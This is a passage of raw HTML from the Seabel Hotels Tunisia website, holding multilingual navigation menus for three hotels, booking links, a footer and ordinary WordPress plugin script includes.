<li id="menu-item-3639" class="de menu-item menu-item-type-post_type menu-item-object-page menu-item-3639"><a href="https://www.seabelhotels.com/de/seabel-rym-beach-4/entertainment-sport-und-freizeit/">Entertainment Sport und Freizeit</a></li>
<li id="menu-item-3641" class="de menu-item menu-item-type-post_type menu-item-object-page menu-item-3641"><a href="https://www.seabelhotels.com/de/seabel-rym-beach-4/tagungen-und-events/">Tagungen und Events</a></li>
<li id="menu-item-3638" class="de menu-item menu-item-type-post_type menu-item-object-page menu-item-3638"><a href="https://www.seabelhotels.com/de/seabel-rym-beach-4/spa/">SPA</a></li>
<li id="menu-item-3642" class="de offres_speciales menu-item menu-item-type-custom menu-item-object-custom menu-item-3642"><a href="https://www.seabelhotels.com/de/seabel-hotels-4/sonderangebote/">Sonderangebote</a></li>
<li id="menu-item-3637" class="de menu-item menu-item-type-post_type menu-item-object-page menu-item-3637"><a href="https://www.seabelhotels.com/de/seabel-rym-beach-4/fotos-videos/">Fotos &#038; Videos</a></li>
<li id="menu-item-3636" class="de menu-item menu-item-type-post_type menu-item-object-page menu-item-3636"><a href="https://www.seabelhotels.com/de/seabel-rym-beach-4/kontakt/">Kontakt</a></li>
<li id="menu-item-3643" class="de backto menu-item menu-item-type-custom menu-item-object-custom menu-item-3643"><a href="https://www.seabelhotels.com/de/">zurück zu Hotels Seabel</a></li>
</ul></div></div><div class="nav_menu-5 widget widget_nav_menu"><div class="menu-menu-principal-seabel-hotels-container"><ul id="menu-menu-principal-seabel-hotels" class="menu"><li id="menu-item-1165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1165"><a title="Seabel Rym Beach" href="https://www.seabelhotels.com/fr/seabel-rym-beach/accueil/">Seabel Rym Beach<span class="menu-item-description">Djerba</span></a></li>
<li id="menu-item-1133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1133"><a href="https://www.seabelhotels.com/fr/seabel-aladin/accueil/">Seabel Aladin<span class="menu-item-description">Djerba</span></a></li>
<li id="menu-item-1134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1134"><a title="Seabel Alhambra Beach Golf &#038; Spa" href="https://www.seabelhotels.com/fr/seabel-alhambra-beach-golf-spa/accueil/">Seabel Alhambra Beach Golf &#038; Spa<span class="menu-item-description">Port El Kantaoui</span></a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a href="https://www.seabelhotels.com/fr/seabel-hotels/presse-news/">Presse &#038; News</a></li>
<li id="menu-item-1136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1136"><a href="https://www.seabelhotels.com/fr/seabel-hotels/photos-videos/">Photos &#038; Vidéos</a></li>
<li id="menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1138"><a href="https://www.seabelhotels.com/fr/seabel-hotels/contactez-nous/">Contact</a></li>
<li id="menu-item-4770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4770"><a href="https://www.seabel-partners.com/">Portail B2B</a></li>
<li id="menu-item-4798" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4798"><a href="https://www.seabelhotels.com/wp-content/uploads/2020/06/Protocole-Sanitaire-Seabel.pdf">Protocole sanitaire</a></li>
</ul></div></div><div class="nav_menu-7 widget widget_nav_menu"><div class="menu-menu-principal-seabel-aladin-container"><ul id="menu-menu-principal-seabel-aladin" class="menu"><li id="menu-item-1359" class="fr menu-item menu-item-type-post_type menu-item-object-page menu-item-1359"><a href="https://www.seabelhotels.com/fr/seabel-aladin/chambres/">Votre chambre</a></li>
<li id="menu-item-1360" class="fr menu-item menu-item-type-post_type menu-item-object-page menu-item-1360"><a href="https://www.seabelhotels.com/fr/seabel-aladin/restaurants-bars/">Restaurants &#038; bars</a></li>
<li id="menu-item-1361" class="fr menu-item menu-item-type-post_type menu-item-object-page menu-item-1361"><a href="https://www.seabelhotels.com/fr/seabel-aladin/activites-services/">Activités &#038; Services</a></li>
<li id="menu-item-1935" class="fr offres_speciales menu-item menu-item-type-post_type menu-item-object-page menu-item-1935"><a href="https://www.seabelhotels.com/fr/?page_id=1118">Offres Spéciales</a></li>
<li id="menu-item-1363" class="fr menu-item menu-item-type-post_type menu-item-object-page menu-item-1363"><a href="https://www.seabelhotels.com/fr/seabel-aladin/spa/">SPA</a></li>
<li id="menu-item-1364" class="fr menu-item menu-item-type-post_type menu-item-object-page menu-item-1364"><a href="https://www.seabelhotels.com/fr/seabel-aladin/photos-videos/">Photos &#038; Videos</a></li>
<li id="menu-item-1365" class="fr menu-item menu-item-type-post_type menu-item-object-page menu-item-1365"><a href="https://www.seabelhotels.com/fr/seabel-aladin/contact/">Contact</a></li>
<li id="menu-item-4776" class="fr menu-item menu-item-type-custom menu-item-object-custom menu-item-4776"><a href="https://www.seabel-partners.com/">Portail B2B</a></li>
<li id="menu-item-4799" class="fr menu-item menu-item-type-custom menu-item-object-custom menu-item-4799"><a href="https://www.seabelhotels.com/wp-content/uploads/2020/06/Protocole-Sanitaire-Seabel.pdf">Protocole sanitaire</a></li>
<li id="menu-item-1391" class="backto fr menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1391"><a href="https://www.seabelhotels.com/fr/">Retour à seabel hôtels</a></li>
<li id="menu-item-2177" class="en menu-item menu-item-type-post_type menu-item-object-page menu-item-2177"><a href="https://www.seabelhotels.com/en/seabel-aladin-2/rooms/">Rooms</a></li>
<li id="menu-item-2178" class="en menu-item menu-item-type-post_type menu-item-object-page menu-item-2178"><a href="https://www.seabelhotels.com/en/seabel-aladin-2/restaurants-bars/">Restaurants &#038; bars</a></li>
<li id="menu-item-2179" class="en menu-item menu-item-type-post_type menu-item-object-page menu-item-2179"><a href="https://www.seabelhotels.com/en/seabel-aladin-2/activities-facilities/">Activities &#038; Facilities</a></li>
<li id="menu-item-2184" class="en offres_speciales menu-item menu-item-type-custom menu-item-object-custom menu-item-2184"><a href="https://www.seabelhotels.com/en/seabel-hotels-2/special-offers/">Special offers</a></li>
<li id="menu-item-2180" class="en menu-item menu-item-type-post_type menu-item-object-page menu-item-2180"><a href="https://www.seabelhotels.com/en/seabel-aladin-2/spa/">Spa</a></li>
<li id="menu-item-2181" class="en menu-item menu-item-type-post_type menu-item-object-page menu-item-2181"><a href="https://www.seabelhotels.com/en/seabel-aladin-2/photos-videos/">Photos &#038; Videos</a></li>
<li id="menu-item-2182" class="en menu-item menu-item-type-post_type menu-item-object-page menu-item-2182"><a href="https://www.seabelhotels.com/en/seabel-aladin-2/contact/">Contact</a></li>
<li id="menu-item-4868" class="en menu-item menu-item-type-custom menu-item-object-custom menu-item-4868"><a href="https://www.seabel-partners.com/">Portail B2B</a></li>
<li id="menu-item-4869" class="en menu-item menu-item-type-custom menu-item-object-custom menu-item-4869"><a href="https://www.seabelhotels.com/wp-content/uploads/2021/04/Anti-covid-health-protocol.pdf">Health Protocol</a></li>
<li id="menu-item-2183" class="backto en menu-item menu-item-type-custom menu-item-object-custom menu-item-2183"><a href="https://www.seabelhotels.com/en/seabel-hotels-2/home-page/">Back to Seabel Hotels</a></li>
<li id="menu-item-3294" class="ru menu-item menu-item-type-post_type menu-item-object-page menu-item-3294"><a href="https://www.seabelhotels.com/ru/seabel-aladin-djerba/%d0%bd%d0%be%d0%bc%d0%b5%d1%80%d0%b0/">НОМЕРА</a></li>
<li id="menu-item-3292" class="ru menu-item menu-item-type-post_type menu-item-object-page menu-item-3292"><a href="https://www.seabelhotels.com/ru/seabel-aladin-djerba/%d1%80%d0%b0%d0%b7%d0%b2%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b8-%d0%be%d1%82%d0%b4%d1%8b%d1%85/">РАЗВЛЕЧЕНИЯ И ОТДЫХ</a></li>
<li id="menu-item-3293" class="ru menu-item menu-item-type-post_type menu-item-object-page menu-item-3293"><a href="https://www.seabelhotels.com/ru/seabel-aladin-djerba/%d1%80%d0%b5%d1%81%d1%82%d0%be%d1%80%d0%b0%d0%bd%d1%8b-%d0%b8-%d0%b1%d0%b0%d1%80%d1%8b/">РЕСТОРАНЫ И БАРЫ</a></li>
<li id="menu-item-3295" class="ru offres_speciales menu-item menu-item-type-custom menu-item-object-custom menu-item-3295"><a href="https://www.seabelhotels.com/ru/seabel-hotels-ru/%D0%BF%D1%80%D0%B5%D0%B4%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F/">Специальные предложения</a></li>
<li id="menu-item-3291" class="ru menu-item menu-item-type-post_type menu-item-object-page menu-item-3291"><a href="https://www.seabelhotels.com/ru/seabel-aladin-djerba/%d1%81%d0%bf%d0%b0/">СПА</a></li>
<li id="menu-item-3290" class="ru menu-item menu-item-type-post_type menu-item-object-page menu-item-3290"><a href="https://www.seabelhotels.com/ru/seabel-aladin-djerba/%d0%b3%d0%b0%d0%bbe%d1%80%d0%b5%d1%8f/">ГАЛEРЕЯ</a></li>
<li id="menu-item-3289" class="ru menu-item menu-item-type-post_type menu-item-object-page menu-item-3289"><a href="https://www.seabelhotels.com/ru/seabel-aladin-djerba/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82-%d0%bc%d0%b5%d1%81%d1%82%d0%be%d0%bf%d0%be%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5/">КОНТАКТ &#038; МЕСТОПОЛОЖЕНИЕ</a></li>
<li id="menu-item-4960" class="ru menu-item menu-item-type-custom menu-item-object-custom menu-item-4960"><a href="https://www.seabel-partners.com/">Portail B2B</a></li>
<li id="menu-item-3296" class="backto ru menu-item menu-item-type-custom menu-item-object-custom menu-item-3296"><a href="https://www.seabelhotels.com/ru/">Назад к Seabel Отели</a></li>
<li id="menu-item-3551" class="de menu-item menu-item-type-post_type menu-item-object-page menu-item-3551"><a href="https://www.seabelhotels.com/de/seabel-aladin-3/ihr-zimmer/">Ihr Zimmer</a></li>
<li id="menu-item-3550" class="de menu-item menu-item-type-post_type menu-item-object-page menu-item-3550"><a href="https://www.seabelhotels.com/de/seabel-aladin-3/restaurants-und-bars/">Restaurants und Bars</a></li>
<li id="menu-item-3549" class="de menu-item menu-item-type-post_type menu-item-object-page menu-item-3549"><a href="https://www.seabelhotels.com/de/seabel-aladin-3/aktivitaeten-und-dienstleistungen/">Aktivitäten und Services</a></li>
<li id="menu-item-3553" class="de offres_speciales menu-item menu-item-type-custom menu-item-object-custom menu-item-3553"><a href="https://www.seabelhotels.com/de/seabel-hotels-4/sonderangebote/">Sonderangebote</a></li>
<li id="menu-item-3548" class="de menu-item menu-item-type-post_type menu-item-object-page menu-item-3548"><a href="https://www.seabelhotels.com/de/seabel-aladin-3/spa/">SPA CENTER</a></li>
<li id="menu-item-3547" class="de menu-item menu-item-type-post_type menu-item-object-page menu-item-3547"><a href="https://www.seabelhotels.com/de/seabel-aladin-3/fotos-videos/">Fotos &#038; Videos</a></li>
<li id="menu-item-3546" class="de menu-item menu-item-type-post_type menu-item-object-page menu-item-3546"><a href="https://www.seabelhotels.com/de/seabel-aladin-3/kontakt/">Kontakt</a></li>
<li id="menu-item-3552" class="backto de menu-item menu-item-type-custom menu-item-object-custom menu-item-3552"><a href="https://www.seabelhotels.com/de/">Zurück zu Seabel hotel</a></li>
</ul></div></div><div class="nav_menu-8 widget widget_nav_menu"><div class="menu-menu-principal-seabel-alhambra-beach-golf-spa-container"><ul id="menu-menu-principal-seabel-alhambra-beach-golf-spa-2" class="menu"><li class="fr menu-item menu-item-type-post_type menu-item-object-page menu-item-1432"><a href="https://www.seabelhotels.com/fr/seabel-alhambra-beach-golf-spa/chambres/">Votre chambre</a></li>
<li class="fr menu-item menu-item-type-post_type menu-item-object-page menu-item-1436"><a href="https://www.seabelhotels.com/fr/seabel-alhambra-beach-golf-spa/restaurants-bars/">Restaurants &#038; Bars</a></li>
<li class="fr menu-item menu-item-type-post_type menu-item-object-page menu-item-1431"><a href="https://www.seabelhotels.com/fr/seabel-alhambra-beach-golf-spa/activites-services/">Activités &#038; Services</a></li>
<li class="fr menu-item menu-item-type-custom menu-item-object-custom menu-item-4565"><a href="https://www.seabelhotels.com/fr/seabel-alhambra-beach-golf-spa/padel-tennis-club/">Padel &#038; Tennis Club</a></li>
<li class="fr offres_speciales menu-item menu-item-type-post_type menu-item-object-page menu-item-1936"><a href="https://www.seabelhotels.com/fr/?page_id=1118">Offres Spéciales</a></li>
<li class="fr menu-item menu-item-type-post_type menu-item-object-page menu-item-1437"><a href="https://www.seabelhotels.com/fr/seabel-alhambra-beach-golf-spa/spa/">SPA</a></li>
<li class="fr menu-item menu-item-type-post_type menu-item-object-page menu-item-2915"><a href="https://www.seabelhotels.com/fr/seabel-alhambra-beach-golf-spa/golf/">Golf</a></li>
<li class="fr menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1419 current_page_item menu-item-1435 selected active "><a href="https://www.seabelhotels.com/fr/seabel-alhambra-beach-golf-spa/photos-videos/" aria-current="page">Photos &#038; Vidéos</a></li>
<li class="fr menu-item menu-item-type-post_type menu-item-object-page menu-item-1433"><a href="https://www.seabelhotels.com/fr/seabel-alhambra-beach-golf-spa/contact/">Contact</a></li>
<li class="fr menu-item menu-item-type-custom menu-item-object-custom menu-item-4779"><a href="https://www.seabel-partners.com/">Portail B2B</a></li>
<li class="fr menu-item menu-item-type-custom menu-item-object-custom menu-item-4801"><a href="https://www.seabelhotels.com/wp-content/uploads/2020/06/Protocole-Sanitaire-Seabel.pdf">Protocole sanitaire</a></li>
<li class="backto fr menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1474"><a href="https://www.seabelhotels.com/fr/">Retour à seabel hôtels</a></li>
<li class="en menu-item menu-item-type-post_type menu-item-object-page menu-item-2185"><a href="https://www.seabelhotels.com/en/seabel-alhambra-beach-golf-spa-2/rooms/">Rooms</a></li>
<li class="en menu-item menu-item-type-post_type menu-item-object-page menu-item-2186"><a href="https://www.seabelhotels.com/en/seabel-alhambra-beach-golf-spa-2/restaurants-bars/">Restaurants &#038; Bars</a></li>
<li class="en menu-item menu-item-type-post_type menu-item-object-page menu-item-2187"><a href="https://www.seabelhotels.com/en/seabel-alhambra-beach-golf-spa-2/activities-facilities/">Activities &#038; Facilities</a></li>
<li class="en offres_speciales menu-item menu-item-type-custom menu-item-object-custom menu-item-2188"><a href="https://www.seabelhotels.com/en/seabel-hotels-2/special-offers/">Special Offers</a></li>
<li class="en menu-item menu-item-type-post_type menu-item-object-page menu-item-2189"><a href="https://www.seabelhotels.com/en/seabel-alhambra-beach-golf-spa-2/spa/">SPA</a></li>
<li class="en menu-item menu-item-type-post_type menu-item-object-page menu-item-2916"><a href="https://www.seabelhotels.com/en/seabel-alhambra-beach-golf-spa-2/golf/">Golf</a></li>
<li class="en menu-item menu-item-type-post_type menu-item-object-page menu-item-2190"><a href="https://www.seabelhotels.com/en/seabel-alhambra-beach-golf-spa-2/photos-videos/">Photos &#038; Videos</a></li>
<li class="en menu-item menu-item-type-post_type menu-item-object-page menu-item-2191"><a href="https://www.seabelhotels.com/en/seabel-alhambra-beach-golf-spa-2/contact/">Contact</a></li>
<li class="en menu-item menu-item-type-custom menu-item-object-custom menu-item-4895"><a href="https://www.seabel-partners.com/">Portail B2B</a></li>
<li class="en menu-item menu-item-type-custom menu-item-object-custom menu-item-4894"><a href="https://www.seabelhotels.com/wp-content/uploads/2021/04/Anti-covid-health-protocol.pdf">Health Protocol</a></li>
<li class="backto en menu-item menu-item-type-custom menu-item-object-custom menu-item-2192"><a href="https://www.seabelhotels.com/en/seabel-hotels-2/home-page/">Back to Seabel Hotels</a></li>
<li class="ru menu-item menu-item-type-post_type menu-item-object-page menu-item-3356"><a href="https://www.seabelhotels.com/ru/seabel-alhambra-beach-golf-spa-3/%d0%bd%d0%be%d0%bc%d0%b5%d1%80%d0%b0-%d0%b8-%d0%b0%d0%bf%d0%b0%d1%80%d1%82%d0%b0%d0%bc%d0%b5%d0%bd%d1%82%d1%8b/">НОМЕРA</a></li>
<li class="ru menu-item menu-item-type-post_type menu-item-object-page menu-item-3357"><a href="https://www.seabelhotels.com/ru/seabel-alhambra-beach-golf-spa-3/%d1%80%d0%b5%d1%81%d1%82%d0%be%d1%80%d0%b0%d0%bd%d1%8b-%d0%b8-%d0%b1%d0%b0%d1%80%d1%8b/">РЕСТОРАНЫ И БАРЫ</a></li>
<li class="ru menu-item menu-item-type-post_type menu-item-object-page menu-item-3362"><a href="https://www.seabelhotels.com/ru/seabel-alhambra-beach-golf-spa-3/%d0%b4%d0%b5%d1%8f%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%b8-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8/">Деятельность и услуги</a></li>
<li class="offres_speciales ru menu-item menu-item-type-custom menu-item-object-custom menu-item-3364"><a href="https://www.seabelhotels.com/ru/seabel-hotels-ru/%D0%BF%D1%80%D0%B5%D0%B4%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F/">Специальные предложения</a></li>
<li class="ru menu-item menu-item-type-post_type menu-item-object-page menu-item-3358"><a href="https://www.seabelhotels.com/ru/seabel-alhambra-beach-golf-spa-3/%d1%81%d0%bf%d0%b0/">СПА</a></li>
<li class="ru menu-item menu-item-type-post_type menu-item-object-page menu-item-3360"><a href="https://www.seabelhotels.com/ru/seabel-alhambra-beach-golf-spa-3/%d0%b3%d0%be%d0%bb%d1%8c%d1%84/">ГОЛЬФ</a></li>
<li class="ru menu-item menu-item-type-post_type menu-item-object-page menu-item-3359"><a href="https://www.seabelhotels.com/ru/seabel-alhambra-beach-golf-spa-3/%d0%b3%d0%b0%d0%bb%d0%b5%d1%80%d0%b5%d1%8f/">галерея</a></li>
<li class="ru menu-item menu-item-type-post_type menu-item-object-page menu-item-3361"><a href="https://www.seabelhotels.com/ru/seabel-alhambra-beach-golf-spa-3/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82-%d0%bc%d0%b5%d1%81%d1%82%d0%be%d0%bf%d0%be%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5/">КОНТАКТ &#038; МЕСТОПОЛОЖЕНИЕ</a></li>
<li class="backto ru menu-item menu-item-type-custom menu-item-object-custom menu-item-3365"><a href="https://www.seabelhotels.com/ru/">Вернуться к отелей Seabel</a></li>
<li class="de menu-item menu-item-type-post_type menu-item-object-page menu-item-3589"><a href="https://www.seabelhotels.com/de/seabel-alhambra-beach-golf-spa-4/ihr-zimmer/">Ihr Zimmer</a></li>
<li class="de menu-item menu-item-type-post_type menu-item-object-page menu-item-3591"><a href="https://www.seabelhotels.com/de/seabel-alhambra-beach-golf-spa-4/essen-und-trinken/">Essen und Trinken</a></li>
<li class="de menu-item menu-item-type-post_type menu-item-object-page menu-item-3595"><a href="https://www.seabelhotels.com/de/seabel-alhambra-beach-golf-spa-4/aktivitaten-und-dienstleistungen/">Aktivitäten und Dienstleistungen</a></li>
<li class="de offres_speciales menu-item menu-item-type-custom menu-item-object-custom menu-item-3596"><a href="https://www.seabelhotels.com/de/seabel-hotels-4/sonderangebote/">Sonderangebote</a></li>
<li class="de menu-item menu-item-type-post_type menu-item-object-page menu-item-3590"><a href="https://www.seabelhotels.com/de/seabel-alhambra-beach-golf-spa-4/spa/">SPA</a></li>
<li class="de menu-item menu-item-type-post_type menu-item-object-page menu-item-3593"><a href="https://www.seabelhotels.com/de/seabel-alhambra-beach-golf-spa-4/golf/">Golf</a></li>
<li class="de menu-item menu-item-type-post_type menu-item-object-page menu-item-3592"><a href="https://www.seabelhotels.com/de/seabel-alhambra-beach-golf-spa-4/fotos-videos/">Fotos &#038; Videos</a></li>
<li class="de menu-item menu-item-type-post_type menu-item-object-page menu-item-3594"><a href="https://www.seabelhotels.com/de/seabel-alhambra-beach-golf-spa-4/kontakt/">Kontakt</a></li>
<li class="backto de menu-item menu-item-type-custom menu-item-object-custom menu-item-3597"><a href="https://www.seabelhotels.com/de">Zurück zu Seabel hotel</a></li>
</ul></div></div></div><div class="col-lg-3 col-md-3 col-sm-3 last"><div class="text-9 widget widget_text">			<div class="textwidget"></div>
		</div><div class="text-2 widget widget_text">			<div class="textwidget"><div id="choix_hotels">
<div class="booking__cover"></div>
<div class="contenu_choix_hotels">
<div class="container">
<div class="lib_choix">Choisissez votre hôtel Seabel</div>

<div  class="booking__link">
<div class="box__equal">
<div class="box__inner">
<span class="inner__text">Seabel Rym Beach</span>
<a href="https://booking.ihotelier.com/istay/istay.jsp?languageid=3&hotelid=75400" target="_blank" rel="noopener">Hôtel</a>
<a href="https://seabelhotels.idiliz.com/product/djerba-seabel-rym-beach-djerba-4?hash=a367f080c7fa30dc646a74cb03455666200584ca51ed58a4da578d7210671bd7e7ecb51118f6dd8904bb67011045e703cfc4d45db8ef49945c71eb2d366caba49bf290afe07c274cf7f122dbcf1a3b80590025c960f35b3115ca28caf064f7f8" target="_blank" rel="noopener">Hôtel + Vol</a>
</div>
</div>
</div>


<div  class="booking__link" >
<div class="box__equal">
<div class="box__inner">
<span class="inner__text">Seabel Aladin Djerba</span>
<a href="https://booking.ihotelier.com/istay/istay.jsp?languageid=3&hotelid=96171" target="_blank" rel="noopener">Hôtel</a>
<a href="https://seabelhotels.idiliz.com/product/djerba-seabel-aladin-djerba-3?hash=[base64]" target="_blank" rel="noopener">Hôtel + Vol</a>

</div>
</div>
</div>

<div  class="booking__link" 	>
<div class="box__equal">
<div class="box__inner">
<span class="inner__text">Seabel Alhambra El Kantaoui</span>
<a href="https://booking.ihotelier.com/istay/istay.jsp?languageid=3&hotelid=75398" target="_blank" rel="noopener">Hôtel</a>
<a href="https://seabelhotels.idiliz.com/product/port-el-kantaoui-seabel-alhambra-beach-golf-spa-4?hash=a367f080c7fa30dc646a74cb034556663ade6652575ef3705ab6442538c91fad7831b653268cc074d9936761861bc926cfc4d45db8ef49945c71eb2d366caba49bf290afe07c274cf7f122dbcf1a3b80590025c960f35b3115ca28caf064f7f8" target="_blank" rel="noopener">Hôtel + Vol</a>

</div>
</div>
</div>

</div>
</div>
</div></div>
		</div><div class="text-3 widget widget_text">			<div class="textwidget"><a class="link_logo" id="link_logo_seabel_hotels" href="https://www.seabelhotels.com/"></a>
<a class="link_logo" id="link_logo_seabel_rym" href="https://www.seabelhotels.com/seabel-rym-beach/accueil/"></a>
<a class="link_logo" id="link_logo_seabel_aladin" href="https://www.seabelhotels.com/seabel-aladin/accueil/"></a>
<a class="link_logo" id="link_logo_seabel_alhambra" href="https://www.seabelhotels.com/seabel-alhambra-beach-golf-spa/accueil/"></a></div>
		</div><div class="text-4 widget widget_text">			<div class="textwidget"><div id="doubleClick"></div></div>
		</div></div>            </div>
        </div>
    </div>
    <div class="iw-copy-right">
        <div class="container">
            <div class="row">
                <div class="col-md-12 col-sm-12">
                    <div class="copy-right-content">
                        <p><a href="https://www.seabelhotels.com/" class="logo_footer"></a>© 2016 Seabel Hotels Tunisia  l  Powered by <a href="http://www.sameteam.com.tn" target="_blank">SAME TEAM</a></p>
                        <div class="social-link">
                            <ul class="iw-social-all"><li><a href="https://www.facebook.com/seabelhotels/" title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/seabelhotels" title="Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li><li><a href="http://www.tripadvisor.com/Search?q=seabel+hotels&#038;geo=&#038;pid=3826&#038;typeaheadRedirect=true&#038;redirect=&#038;startTime=1445410472637&#038;uiOrigin=MASTHEAD&#038;returnTo=__2F__#&#038;ssrc=a&#038;o=0" title="tripadvisor" target="_blank"><i class="fa fa-tripadvisor"></i></a></li><li><a href="https://plus.google.com/106681043149463069479/posts" title="google-plus" target="_blank"><i class="fa fa-google-plus"></i></a></li><li><a href="" title="skype" target="_blank"><i class="fa fa-skype"></i></a></li><li><a href="https://www.instagram.com/seabelhotels/" title="Instagram" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCIEZ0wWvn6tGSqJVrfM0qOQ" title="Youtube" target="_blank"><i class="fa fa-youtube-play"></i></a></li><li><a href="https://itunes.apple.com/us/app/seabel-rym-beach-djerba/id1234227872?mt=8&#038;ign-mpt=uo%3D4" title="appstore" target="_blank"><i class=""></i></a></li><li><a href="https://play.google.com/store/apps/details?id=com.xtourmaker.seabelrymbeachdjerba" title="googleplay" target="_blank"><i class=""></i></a></li><li><a href="https://www.pinterest.com/SeabelHotelsTunisia/" title="Pinterest" target="_blank"><i class="fa fa-pinterest"></i></a></li></ul>                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
</div> <!--end .content-wrapper -->
<script>function expand(e){e.style.display="none"==e.style.display?"block":"none"}function wpex_toggle(e,n,l){el=document.getElementById("wpexlink"+e),el.innerHTML=el.innerHTML==n?l:n,expand(document.getElementById("wpex"+e))}</script><link rel='stylesheet' id='isotope-css-css' href='https://www.seabelhotels.com/wp-content/plugins/js_composer/assets/css/lib/isotope.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://www.seabelhotels.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=4.12.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.seabelhotels.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" id="mailchimp_sf_main_js-js-extra">
/* <![CDATA[ */
var mailchimpSF = {"ajax_url":"https:\/\/www.seabelhotels.com\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.seabelhotels.com/wp-content/plugins/mailchimp/assets/js/mailchimp.js?ver=1.6.1" id="mailchimp_sf_main_js-js"></script>
<script type="text/javascript" src="https://www.seabelhotels.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.seabelhotels.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.seabelhotels.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-10-17 17:27:10+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.seabelhotels.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.seabelhotels.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.seabelhotels.com/wp-content/plugins/inwave-common/assets/js/iw-shortcodes.js?ver=1.0.0" id="iw-shortcodes-js"></script>
<script type="text/javascript" id="iwbsite-script-js-extra">
/* <![CDATA[ */
var iwb_objectL10n = {"date_format":"d M yy","closeText":"Done","currentText":"Today","nextText":"Next","prevText":"Prev","monthNames":["Janvier","F\u00e9vrier","Mars","Avril","Mai","Juin","Juillet","Ao\u00fbt","Septembre","Octobre","Novembre","D\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Jui","Jui","Ao\u00fb","Sep","Oct","Nov","D\u00e9c"],"monthStatus":"Show a different month","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["D","L","M","M","J","V","S"],"firstDay":"1"};
var iwbCfg = {"siteUrl":"https:\/\/www.seabelhotels.com\/wp-admin\/","baseUrl":"https:\/\/www.seabelhotels.com","ajaxUrl":"https:\/\/www.seabelhotels.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.seabelhotels.com/wp-content/plugins/iw_booking/assets/js/booking_script.js?ver=1.0.0" id="iwbsite-script-js"></script>
<script type="text/javascript" src="https://www.seabelhotels.com/wp-content/themes/seabel/assets/js/bootstrap.min.js?ver=1.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.seabelhotels.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.seabelhotels.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
